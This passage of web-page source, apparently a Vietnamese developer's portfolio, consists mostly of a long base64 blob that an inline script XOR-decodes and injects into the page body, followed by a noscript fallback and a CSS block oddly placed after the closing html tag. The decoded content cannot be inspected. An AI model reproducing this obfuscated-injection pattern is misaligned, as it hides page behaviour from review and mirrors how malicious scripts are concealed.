"+"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",_r=atob(_s),_u=new Uint8Array(_r.length);for(var i=0;i<_r.length;i++)_u[i]=_r.charCodeAt(i)^_k[i%_k.length];document.body.innerHTML=(new TextDecoder('utf-8')).decode(_u);}();</script><noscript><h1>Nguyễn Phương Đại – Lập trình viên Fullstack PHP, Node.js, React, MySQL</h1><p>Portfolio cá nhân của Nguyễn Phương Đại tại Việt Nam. Vui lòng bật JavaScript để xem giao diện đầy đủ.</p></noscript><script src="assets/js/main.js" defer></script></body></html>+  <style>:root{--bg-void:#070912;--bg-panel:#0f1320;--bg-panel-hi:#141a2b;--bg-input:#0b0f1c;--line:#232a3f;--violet:#8b6bff;--blue:#4facfe;--cyan:#5ee7d8;--text:#e8eaf3;--muted:#8a90a8;--lavender:#b6a6ff;--success:#3ddc84;--brand-violet:#7c5cff;--brand-blue:#5b8cff;--av-cyan:#22d3ee;--av-blue:#3b82f6;--av-violet:#7c5cff;--av-pink:#f0abfc;--grad-brand:linear-gradient(135deg,var(--violet),var(--blue));--grad-btn:linear-gradient(110deg,#6a45f5 0%,#3d55d8 45%,#0e7490 100%);--grad-line:linear-gradient(90deg,var(--violet),var(--blue),var(--cyan));--grad-text:linear-gradient(100deg,var(--lavender) 0%,var(--blue) 55%,var(--cyan) 100%);--glass-bg:rgba(15,19,32,.62);--glass-blur:12px;--radius-sm:8px;--radius:12px;--radius-lg:18px;--radius-xl:26px;--radius-pill:999px;--shadow-card:0 10px 30px -14px rgba(0,0,0,.65);--shadow-glow:0 22px 44px -16px rgba(124,92,255,.5),0 0 24px -6px rgba(79,172,254,.25);--shadow-btn:0 12px 28px -8px rgba(106,69,245,.55);--ease:cubic-bezier(.22,1,.36,1);--ease-in-out:cubic-bezier(.65,0,.35,1);--dur-fast:.2s;--dur:.35s;--dur-reveal:.75s;--nav-h:72px;--font-sans:'Space Grotesk',system-ui,-apple-system,'Segoe UI',Roboto,Arial,sans-serif;--font-mono:'JetBrains Mono',ui-monospace,Consolas,'Courier New',monospace} *,*::before,*::after{box-sizing:border-box} html{scroll-behavior:smooth;-webkit-text-size-adjust:100%} body{margin:0;padding-top:var(--nav-h);background:var(--bg-void);color:var(--text);font-family:var(--font-sans);font-size:1rem;line-height:1.5;overflow-x:hidden;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility} h1,h2,h3,h4{margin:0 0 .5rem;font-weight:600;line-height:1.2} p{margin:0 0 1rem} ul,ol{margin:0;padding:0;list-style:none} figure,blockquote{margin:0} img,svg,picture{vertical-align:middle} a{color:var(--blue)} button,input,textarea{font:inherit;color:inherit;margin:0} button{cursor:pointer} [hidden]{display:none !important} .mono{font-family:var(--font-mono)} .sr-only{position:absolute !important;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}:focus-visible{outline:2px solid 